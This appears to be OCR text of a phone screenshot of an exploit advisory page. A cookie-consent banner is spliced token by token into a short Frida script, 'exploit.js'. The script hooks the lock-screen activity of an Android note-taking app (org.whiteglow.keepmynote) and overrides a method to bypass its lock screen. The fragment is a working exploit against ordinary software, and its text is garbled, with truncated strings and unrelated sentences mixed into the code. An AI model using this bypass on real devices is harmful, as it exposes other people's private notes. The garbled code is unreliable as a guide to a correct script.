
Exploit
This website uses cookies
We use cookies to personalise content and ads, to
provide social media features and to analyse our traffic.
// exploit.js
We also share information about your use of our site with
Java
.
perform
(
(
)
=>
{
our social media, advertising and analytics partners who
console
.
log
(
"[+] Hooking LookScreenActivity 
const
LockScreenActivity
 = 
Java
.
use
(
"org.whi
may combine it with other information that you’ve
const
f
 = 
Java
.
use
(
"org.whiteglow.keepmynote
provided to them or that they’ve collected from your use
f
.
run
.
implementation
 = 
(
)
=>
{
of their services. You consent to our cookies if you
console
.
log
(
"Bypass Lock Screen"
)
;
continue to use our website.
LockScreenActivity
.
$new
(
)
.
d
(
)
;
}
}
)
Consent
Necessary
Selection
Mitigation
Preferences